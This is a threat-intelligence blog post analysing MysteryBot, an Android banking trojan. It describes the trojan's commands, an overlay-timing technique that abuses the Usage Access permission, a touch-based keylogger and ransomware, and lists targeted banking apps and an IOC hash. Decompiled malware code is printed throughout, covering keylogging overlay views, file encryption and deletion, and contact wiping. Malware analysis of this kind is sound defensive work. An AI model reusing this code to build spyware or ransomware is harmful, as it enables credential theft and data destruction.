# MysteryBot; a new Android banking Trojan ready for Android 7 and 8

threatfabric.com/blogs/mysterybot__a_new_android_banking_trojan_ready_for_android_7_and_8.html

June 2018## Intro

While processing our daily set of suspicious samples, our detection rule for the Android banking trojan LokiBot matched a sample that seemed quite different than LokiBot itself, urging us to take a closer look at it. Looking at the bot commands, we first thought that LokiBot had been improved. However, we quickly realized that there is more going on: the name of the bot and the name of the panel changed to “MysteryBot”, even the network communication changed.

During investigation of its network activity we found out that MysteryBot and LokiBot Android banker are both running on the same C&C server. This quickly brought us to an early conclusion that this newly discovered Malware is either an update to Lokibot, either another banking trojan developed by the same actor.

To consolidate evidence, we searched some other sources and found more matches between samples of both malware using the same C&C, as visible in following screenshot from Koodous:APKs

network.hosts:89.42.211.24

Showing 2 result/s

Adobe Flash Player (install.apps)
334f1efd0b347d54a418d1724d51f8451b7d0bebbd05f648383d05c00726a7ae
Jun 5, 2018 1:29:12 PM - Android

Adobe Flash Player (dddddddd.ssssss.hhhhhh.ggggggggg) Lokibot banker
0963bc9fbb6747e9475c94bb0387b7f4e444ff557dcd0fc81822dce7fab4c3e9
Jun 4, 2018 11:49:46 PM - Android

*MysteryBot linked to LokiBot on Koodous*

## Capabilities

This bot has most generic Android banking Trojan functionalities, but seems to be willing to surpass the average. The overlay, key logging and ransomware functionalities are novel and are explained in detail in the section here-after. All of the bot commands and respectful features are listed in the table below.

| | |
|---|---|
| CallToNumber | Calls a given phone number from the infected device |
| Contacts | Gets contact list information (phone number and name of contacts) |
| De_Crypt | No code present, in development (probably decrypts the data / reverses the ransomware process) |
| ForwardCall | Forwards incoming calls of the device to another number |
| GetAlls | Shortened for GetAllSms, copies all the SMS messages from the device |
| GetMail | No code present, in development (probably stealing emails from the infected device) |
| Keylogg | Copies and saves keystrokes performed on the infected device |
| ResetCallForwarding | Stops the forwarding of incoming calls |
| Screenlock | Encrypts all files in the external storage directory and deletes all contact information on the device || Send_spam | Sends a given SMS message to each contact in the contact list of the device |
|---|---|
| Smsmnd | Replaces the default SMS manager on the device, meant for SMS interception |
| StartApp | No code present, in development (probably allows to remotely start application on the infected device) |
| USSD | Calls a USSD number from the infected device |
| dell_sms | Deletes all SMS messages on the device |
| send_sms | Sends a given SMS message to a specific number |

The following screenshot shows the dropdown list that enables the operator to launch specific commands on the bot:

**Add Command**

**Commands**

- ✓ Please select a command
- send_sms
- USSD
- Contacts
- dell_sms
- Smsmnd
- Keylogg
- GetAlls
- GetMail
- De_Crypt
- Send_spam
- StartApp
- ForwardCall
- ResetCallForwarding
- CallToNumber
- ScreenLock

*Screenshot of the command launcher*

## Overlays module made ready for Android 7/8

With the introduction of the version 7 and 8 of Android, the previously used overlay techniques were rendered inaccessible, forcing the financially motivated threat actors to find a new way to use overlays in their banking malware. During the past three months, some of the largest Android banking malware families, such as but not limited to: ExoBot 2.5, Anubis II, DiseaseBot, have been exploring new techniques to time the overlay attack correctly on Android 7 and 8.The success of the overlay attacks relies on timing, luring the victim on a fake page asking of credentials or credit card information at the moment the related app is opened by the victim. Mistiming the overlay would make the overlay screen appear at an unexpected moment, resulting in the victim realizing presence of the malware. This has been made difficult with the restrictions employed by Security-Enhanced Linux (SELinux) and other security controls (sandbox restrictions) in Android 7 and 8. Hence, actors have been working hard on finding new ways to time overlays correctly, which resulted in many technical debates in the Android banking trojan criminal ecosystem.

A new technique has been conceived and is currently being used, it abuses the Android PACKAGE_USAGE_STATS permission (commonly named Usage Access permission). The code of MysteryBot, has been consolidated with the so-called PACKAGE_USAGE_STATS technique. Because abusing this Android permissions requires the victim to provide the permissions for usage, MysteryBot employs the popular AccessibilityService, allowing the Trojan to enable and abuse any required permission without the consent of the victim.

Experience has shown us that users often grant application Device Administrator and AccessibilityService permissions, empowering the malware to perform further actions on the infected device. It seems that the reason for the victims to grant such permissions and the number of benign apps nowadays asking for exhaustive sets of permissions, making it common for users to grant permissions without reviewing the permissions requested. At the moment MysteryBot is not using such MO to get the Usage Access permission, but will ask the victim or it directly.

The screenshot below shows the malware (hidden as a fake Adobe Flash Player application) once installed, listed with the applications requesting the Usage Access permission. Once the victim is triggered into providing the permission, the status of the malicious app will be change to “On”.*Screenshot of the apps requesting Usage Access permission*

While performing the investigation of this new technique we recreated the logic used by the actors to detect the app in the foreground to confirm that abuse of this permission would allow overlays to work. The test resulted positively, we could indeed get the package name of the application in the foreground. The screenshot below shows that on our test device the application with the package name au.com.nab.mobile (NAB Mobile Banking) is in the foreground, which worked on both Android 7 and 8.

```
D/RunningAppProcessInfo: Package name : au.com.nab.mobile
    Package name : com.android.carrierconfig
    Package name : com.android.contacts
    Package name : com.google.android.setupwizard
    Package name : com.android.printspooler
    Package name : com.google.android.dialer
    Package name : com.android.sdksetup
```

*List of foreground apps obtained by the malware*

This is a snippet of the code that is used by the bot to obtain the package name of the app used the latest: getLastUsedApplication()```
@TargetApi(value = 21)
public void getLastUsedApplication() {
    try {
        do {
            label_0:
            TimeUnit.MILLISECONDS.sleep(1000);
            gotolabel_8;
        } while (true);
    } catch (InterruptedException interruptedException) {
        try {
            interruptedException.printStackTrace();
            label_8:
            Object usageStatsManager = this.getSystemService("usagestats");
            long epochTime = System.currentTimeMillis();
            List usageStatsList = ((UsageStatsManager)
usageStatsManager).queryUsageStats(0, epochTime - 10000, epochTime);
            if (usageStatsList == null || usageStatsList.size() <= 0) {
                gotolabel_0;
            }

            TreeMap sortedMap = new TreeMap();
            Iterator usageStatsListIterator = usageStatsList.iterator();
            while (usageStatsListIterator.hasNext()) {
                Object usageStats = usageStatsListIterator.next();
                ((SortedMap) sortedMap).put(Long.valueOf(((UsageStats)
usageStats).getLastTimeUsed()), usageStats);
            }

            if (((SortedMap) sortedMap).isEmpty()) {
                gotolabel_0;
            }

            String packageName = ((SortedMap) sortedMap).get(((SortedMap)
sortedMap).lastKey()).getPackageName();
            PrintStream printStream = System.out;
            StringBuilder output = new StringBuilder().insert(0,
"Total:================ "));
            output.append(packageName);
            printStream.println(output.toString());
            gotolabel_0;
        } catch (Exception ex) {
            ex.printStackTrace();
            return;
        }
    }
}
```

Key logging based on touch data (new) ————————————————-

Upon analyzing the keylogger functionality, it struck us as odd that none of the known keylogging techniques were used. The two other well-known Android banking Trojans embedding a keylogging module (CryEye and Anubis) do abuse the Android AccessibilityService to log the keystrokes or make screenshots upon keypresses; however, this technique requires the victim to grant Accessibility Service permission after installing the malware (hence requiring more user interaction to be successful).

MysteryBot seems to use a new and innovative technique to log keystrokes. It considers that each key of the keyboard has a set location on the screen, on any given phone and regardless if the phone is in held horizontally or vertically, it also takes into consideration that each key has the same size and therefore is the same number of pixels away from the previous key. To summarize, it looks like this technique calculates the location for each row and places a View over each key. This view has a width and height of 0 pixels and due to the "FLAG_SECURE" setting used, the views are not visible in screenshots. Each view is then paired to a specific key in such a way that it can register the keys that have been pressed which are then saved for further use.

At the time of writing, the code for this the keylogger seems to still be under development as there is no method yet to send the logs to the C2 server.

This code snippet shows the function used to record the keystrokes. Note that the y-coordinate for each layer is set, whilst the x coordinate of each layer is multiplied by value of the current iteration (because the layout of whole row of keys only differs on the x-axis).
recordKeystrokes```
for (i = 0; true; ++i) {
      int10 = 10;
      int0x800053 = 0x800053;
      if (i >= this.keyboardLayer0.length) {
          break;
      }

    this.keyboardLayer0\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 10, 50, 2003, 0x40018,
-3);
      this.keyboardLayer0\[i\].setOnTouchListener(new HandleKeystrokeLayer0(this));
      windowManager.gravity = int0x800053;
      windowManager.x = this.x / int10 * i;
      windowManager.y = 0xFA;
      this.systemServiceWindow.addView(this.keyboardLayer0\[i\],
((ViewGroup$LayoutParams) windowManager));
  }

for (i = 0; i < this.keyboardLayer1.length; ++i) {
      this.keyboardLayer1\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 9, 50, 2003, 0x40018,
-3);
      this.keyboardLayer1\[i\].setOnTouchListener(new HandleKeystrokeLayer1(this));
      windowManager.gravity = int0x800053;
      windowManager.x = this.x / 9 * i;
      windowManager.y = 170;
      this.systemServiceWindow.addView(this.keyboardLayer1\[i\],
((ViewGroup$LayoutParams) windowManager));
  }

for (i = 0; i < this.keyboardLayer2.length; ++i) {
      this.keyboardLayer2\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 9, 50, 2003, 0x40018,
-3);
      this.keyboardLayer2\[i\].setOnTouchListener(new HandleKeystrokeLayer2(this));
      windowManager.gravity = int0x800053;
      windowManager.x = this.x / 9 * i;
      windowManager.y = 90;
      this.systemServiceWindow.addView(this.keyboardLayer2\[i\],
((ViewGroup$LayoutParams) windowManager));
  }

while (j < this.keyboardLayer3.length) {
      this.keyboardLayer3\[j\] = View.inflate(((Context) this), resource, viewGroup);
      i = 2;
      int v4_1 = j == i ? this.x / 9 * 5 : this.x / 9;
      int v8 = v4_1;
      windowManager = new WindowManager$LayoutParams(v8, 50, 2003, 0x40018, -3);
      this.keyboardLayer3\[j\].setOnTouchListener(new HandleKeystrokeLayer3(this));
      windowManager.gravity = int0x800053;
      i = j > i ? this.x / 9 * (j + 4) : this.x / 9 * j;
      windowManager.x = i;
      windowManager.y = int10;
      this.systemServiceWindow.addView(this.keyboardLayer3\[j\],
((ViewGroup$LayoutParams) windowManager));
``````
      ++j;

}
```

This code snippet shows the function used to save the keystrokes, residing in the "HandleKeystrokeLayerN" class. Note that if the value equals "4" it results in "ACTION_OUTSIDE", which is only activated when the user touches a location on the screen outside of the UI element (the view). Since the view is 0 by 0 pixels this should always be true, but if this somehow differs the keystroke is not recorded.

```
public boolean onTouch(View view, MotionEvent motionEvent) {
    view.performClick();
    if(motionEvent.getAction() == 4) {
        Keylogger.setKeyStroke(this.keylogger,
Keylogger.getMotionEventFlagTotal(this.keylogger) + motionEvent.getFlags());
    }
    return 0;

}
```

This code snippet shows if usage of the shift or alt key(s) is made, stored as Booleans as can be seen in the method below. Since it uses an XOR value of itself, the value true is set to false and vice versa.

```
if(character.equals("alt") {
          Keylogger.setAltEnabled(this.keylogger,
Keylogger.getIsAltEnabled(this.keylogger) ^ 1);
      }



if(character.equals("shift") {
            Keylogger.getShiftEnabled(this.keylogger,
Keylogger.setShift(this.keylogger) ^ 1);
        }
```

This code snippet shows how the logged keystrokes are saved (using a simple check).

```
if (!character.equals("outside") && !character.equals("symbols") &&
!character.equals("alt") && !character.equals("misc") && !character.equals("shift")
&& !character.equals("back") && !character.equals("enter")  {
    keylogger = this.keylogger;
    currentStroke = new StringBuilder().insert(0,
Keylogger.getCurrentStroke(this.keylogger));
    currentStroke.append(character);
    Keylogger.setCurrentStroke(keylogger, currentStroke.toString());

}
```

## RansomwareThe locker/ransomware clients are managed from a separate dashboard dubbed "Myster_L0cker", as visible in the screenshot below:

*Screenshot of the interface used to manage the ransomware victims*

MysteryBot also embeds a ransomware feature allowing itself to encrypt individually all files in the external storage directory, including every sub directory, after which the original files are deleted. The encryption process puts each file in an individual ZIP archive that is password protected, the password is the same for all ZIP archives and is generated during runtime. When the encryption process is completed, the user is greeted with a dialog accusing the victim to have watched pornographic material. To retrieve the password and be able to decrypt the files the user is instructed to e-mail the actor on his e-mail address:

googleprotect[at]mail.ru

During the analysis of the ransomware functionality, two points of failure came out:

- Firstly, the password used during the encryption is only 8 characters long and consists of all characters of the Latin alphabet (upper and lower case) combined with numbers. The total amount of characters to pick from is 62, leaving the total possible combinations a total of 62 to the power of 8, which could be brute-forced with the relevant processing power.
- Secondly, the ID assigned to each victim can be a number between 0 and 9999. Since there is no verification of existing ID, it is possible that another victim with the same ID exists in the C2 database, overwriting the id in the C2 database. Resulting in the impossibility for a older victims with duplicated ID to recover their files.

This code snippet shows the process used to generate the password used during the encryption: generatePassword()```
public static String generatePassword() {
      Random random = new Random();
      StringBuilder passwordLength8 = new StringBuilder();
      String seed = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
      for (int i = 0; i < 8; i++) {
          int characterLocation = random.nextInt(seed.length());
          char currentChar = seed.charAt(characterLocation);
          passwordLength8.append(currentChar);
      }
      return passwordLength8.toString();

}
```

This code snippet shows the code that recursively scans directories: scanDirectory()

```
public void scanDirectory(File file) {
    try {
        File\[\] fileArray = file.listFiles();
        if (fileArray == null) {
            return;
        }
        int amountOfFiles = fileArray.length;
        for (int i = 0; i < amountOfFiles; i++) {
            File currentFile = fileArray\[i\];
            if (currentFile.isDirectory()) {
                this.scanDirectory(currentFile);
            } else {
                this.deleteFileEncryptInZip(currentFile);
            }
        }
    } catch (Exception ex) {
        ex.printStackTrace();
    }

}
```

This code snippet shows the code used to encrypt a given directory: deleteFileEncryptInZip()```
public String   deleteFileEncryptInZip(File file) {
          try {
              StringBuilder   canonicalPath = new StringBuilder().insert(0,
file.getCanonicalPath());
              canonicalPath.append(".zip");
              ZipFile   zipFile = new ZipFile(canonicalPath.toString());
              ArrayList   paths = new ArrayList();
              paths.add(new File(String.valueOf(file)));
              ZipParameters   zipParameters = new ZipParameters();
              zipParameters.setCompressionMethod(8);
              zipParameters.setCompressionLevel(5);
              zipParameters.setEncryptFiles(true);
              zipParameters.setEncryptionMethod(99);
              zipParameters.setAesKeyStrength(3);
              zipParameters.setPassword(this.password);
              zipFile.addFiles(paths,   zipParameters);
              file.delete();
              StringBuilder   dblocksPath = new StringBuilder();
              dblocksPath.append(Environment.getExternalStorageDirectory());
              dblocksPath.append("/dblocks.txt");
              BufferedWriter   bufferedWriter = new BufferedWriter(new FileWriter(new
File(dblocksPath.toString()),   true));
              bufferedWriter.write("+1\\n");
              bufferedWriter.close();
          } catch (Exception ex) {
              ex.printStackTrace();
          }
          return "";
      }
```

This code snippet shows the deletion of all the contacts: deleteContacts()

```
private void deleteContacts() {
    ContentResolver contentResolver = this.getContentResolver();
    Cursor contacts = contentResolver.query(ContactsContract$Contacts.CONTENT_URI,
null, null, null, null);
    while(contacts.moveToNext()) {
        try {
            contentResolver.delete(Uri.withAppendedPath(ContactsContract$Contacts.CONT

contacts.getString(contacts.getColumnIndex(LL.LLdecrypt("\\u0007M\\u0004I\\u001ER"))))
 null, null);  // lookup
        }
        catch(Exception ex) {
            System.out.println(ex.getStackTrace());
        }
    }
    new ScanAndEncryptAsync(this).execute(new Integer\[\]{Integer.valueOf(1)});

}
```

## Overlay targetsThe *get_inj_list* action retrieves the targeted apps with overlays from the C&C server, note that at the time of writing the actor was extending and further developing this overlay action class.

The list of actual targeted apps is visible hereunder (still under development at the time of writing):

| Package name | Related Bank |
| --- | --- |
| at.easybank.mbanking | Easybank |
| at.volksbank.volksbankmobile | VolksbankBanking |
| au.com.bankwest.mobile | Bankwest |
| au.com.ingdirect.android | INGAustraliaBanking |
| au.com.nab.mobile | NABMobileBanking |
| au.com.suncorp.SuncorpBank | SuncorpBank |
| com.IngDirectAndroid | INGDirectFrance |
| com.advantage.RaiffeisenBank | RaiffeisenSmartMobile |
| com.akbank.android.apps.akbank_direkt | AkbankDirekt |
| com.anz.android.gomoney | ANZAustralia |
| com.aol.mobile.aolapp | AOL-News,Mail&Video |
| com.axis.mobile | AxisMobile-FundTransfer,UPI,Recharge&Payment |
| com.bankaustria.android.olb | BankAustriaMobileBanking |
| com.bankinter.launcher | BankinterMóvil |
| com.bbva.bbvacontigo | BBVA Spain |
| com.bbva.netcash | BBVANetcash PT |
| com.bendigobank.mobile | BendigoBank |
| com.boursorama.android.clients | BoursoramaBanque |
| com.caisseepargne.android.mobilebanking | Banque |
| com.chase.sig.android | ChaseMobile |
| com.cibc.android.mobi | CIBCMobileBanking® || Package name | Related Bank |
| --- | --- |
| com.cic_prod.bad | CIC |
| com.citibank.mobile.au | CitibankAustralia |
| com.clairmail.fth | FifthThirdMobileBanking |
| com.cm_prod.bad | CréditMutuel |
| com.commbank.netbank | CommBank |
| com.csam.icici.bank.imobile | iMobilebyICICIBank |
| com.ebay.gumtree.au | Gumtree:Search,Buy&Sell |
| com.facebook.katana | Facebook |
| com.facebook.orca | Messenger–TextandVideoChatforFree |
| com.finansbank.mobile.cepsube | QNBFinansbankCepŞubesi |
| com.fullsix.android.labanquepostale.accountaccess | LaBanquePostale |
| com.garanti.cepsubesi | GarantiMobileBanking |
| com.getingroup.mobilebanking | GetinMobile |
| com.grppl.android.shell.CMBlloydsTSB73 | LloydsBankMobileBanking |
| com.grppl.android.shell.halifax | Halifax:thebankingappthatgivesyouextra |
| com.htsu.hsbcpersonalbanking | HSBCMobileBanking |
| com.infonow.bofa | BankofAmericaMobileBanking |
| com.isis_papyrus.raiffeisen_pay_eyewdg | RaiffeisenELBA |
| com.konylabs.capitalone | CapitalOne®Mobile |
| com.konylabs.cbplpat | CitiHandlowy |
| com.kutxabank.android | Kutxabank |
| com.macif.mobile.application.android | MACIF-Essentielpourmoi |
| com.microsoft.office.outlook | MicrosoftOutlook |
| com.moneybookers.skrillpayments | Skrill |
| com.moneybookers.skrillpayments.neteller | NETELLER |
| com.ocito.cdn.activity.creditdunord | CréditduNordpourMobile || Package name | Related Bank |
| --- | --- |
| com.paypal.android.p2pmobile | PayPal |
| com.pozitron.iscep | İşCep |
| com.rsi | Ruralvía |
| com.sbi.SBIFreedomPlus | SBIAnywherePersonal |
| com.skype.raider | Skype-freeIM&videocalls |
| com.snapwork.hdfc | HDFCBankMobileBanking |
| com.starfinanz.smob.android.sbanking | Sparkasse+FinanzenimGriff |
| com.starfinanz.smob.android.sfinanzstatus | SparkasseIhremobileFiliale |
| com.suntrust.mobilebanking | SunTrustMobileApp |
| com.td | TDCanada |
| com.tecnocom.cajalaboral | BancaMóvilLaboralKutxa |
| com.tmobtech.halkbank | HalkbankMobil |
| com.todo1.mobile | BancolombiaAppPersonas |
| com.unionbank.ecommerce.mobile.android | UnionBankMobileBanking |
| com.usaa.mobile.android.usaa | USAAMobile |
| com.usbank.mobilebanking | U.S.Bank |
| com.vakifbank.mobile | VakıfBankMobilBankacılık |
| com.viber.voip | ViberMessenger |
| com.whatsapp | WhatsAppMessenger |
| com.yahoo.mobile.client.android.mail | YahooMail–StayOrganized |
| com.ykb.android | YapıKrediMobile |
| com.ziraat.ziraatmobil | ZiraatMobil |
| de.comdirect.android | comdirectmobileApp |
| de.commerzbanking.mobil | CommerzbankBankingApp |
| de.consorsbank | Consorsbank |
| de.dkb.portalapp | DKB-Banking || Package name | Related Bank |
| --- | --- |
| de.fiducia.smartphone.android.banking.vr | VR-Banking |
| de.postbank.finanzassistent | PostbankFinanzassistent |
| de.sdvrz.ihb.mobile.app | SpardaApp |
| es.bancopopular.nbmpopular | Popular |
| es.bancosantander.apps | Santander |
| es.cm.android | Bankia |
| es.evobanco.bancamovil | EVOBancomóvil |
| es.lacaixa.mobile.android.newwapicon | CaixaBank |
| eu.eleader.mobilebanking.pekao | BankPekao |
| eu.eleader.mobilebanking.pekao.firm | PekaoBiznes24 |
| eu.eleader.mobilebanking.raiffeisen | MobileBank |
| eu.unicreditgroup.hvbapptan | HVBMobileB@nking |
| fr.banquepopulaire.cyberplus | BanquePopulaire |
| fr.creditagricole.androidapp | MaBanque |
| fr.lcl.android.customerarea | MesComptes-LCLpourmobile |
| hr.asseco.android.jimba.mUCI.ro | MobileBanking |
| in.co.bankofbaroda.mpassbook | BarodamPassbook |
| mobi.societegenerale.mobile.lappli | AppliSociétéGénérale |
| mobile.santander.de | SantanderMobileBanking |
| net.bnpparibas.mescomptes | MesComptesBNPParibas |
| org.banksa.bank | BankSAMobileBanking |
| org.bom.bank | BankofMelbourneMobileBanking |
| org.stgeorge.bank | St.GeorgeMobileBanking |
| org.westpac.bank | WestpacMobileBanking |
| pl.bzwbk.bzwbk24 | BZWBK24mobile |
| pl.eurobank | eurobankmobile || Package name | Related Bank |
| --- | --- |
| pl.ipko.mobile | TokeniPKO |
| pl.mbank | mBankPL |
| pl.pkobp.iko | IKO |
| ro.btrl.mobile | BancaTransilvania |
| src.com.idbi | IDBIBankGOMobile |
| wit.android.bcpBankingApp.millenniumPL | BankMillennium |

## Conclusion

Although certain Android banking malware families such as but not limited to ExoBot 2.5, Anubis II, DiseaseBot have been exploring new techniques to perform overlay attacks on Android 7 and 8, it seems that the actor(s) behind MysteryBot have successfully implemented a workaround solution and have spent some time on innovation. The implementation of the overlay attack abuses the Usage Access permission in order to run on all version of the Android operating system including the latest Android 7 and 8.

MysteryBot actor(s) did innovate keylogging with this new implementation. Effectively lowering detection rates and limiting the user interaction required to enable the logger. Indeed, the key logging mechanism is based on touch points on the screen instead of using the commonly abused Android Accessibility Service, meaning that it has potential to log more than the usually keystrokes. The ransomware also includes a new highly annoying capability that deletes the contacts in the contact list of the infected device, something not observed in banking malware till now. Next to that, although still in development another function caught our attention, based on the naming convention in use, it seems that the function named GetMail is meant to collect email messages from the infected device. The enhanced overlay attacks also running on the latest Android versions combined with advanced keylogging and the potential under-development features will allow MysteryBot to harvest a broad set of Personal Identifiable Information in order to perform fraud.

In the last 6 months we observed that capabilities such as a proxy, keylogging, remote access (RAT), sound recording and file uploading have become more and more common; we suspect this trend to only grow in the future. The issue with such functionalities is that besides bypassing security and detection measures, those features make threats less targeting but more opportunistic. For example, keylogging, remote access, file upload and sound recording allow for advanced information harvesting without specific triggers (information can be stolen and recorded even if the victim doesn't perform online banking). Ifour expectation of increase in such behavior turns out to be true, it means that it will become difficult for financial institutions to asses whether or not they are target by the specific threats and that all infected devices can be source of fraud and espionage.

## IOC

Please note that MysteryBot is still under development at the time of writing and not widely spread.

Adobe Flash Player (install.apps)
334f1efd0b347d54a418d1724d51f8451b7d0bebbd05f648383d05c00726a7ae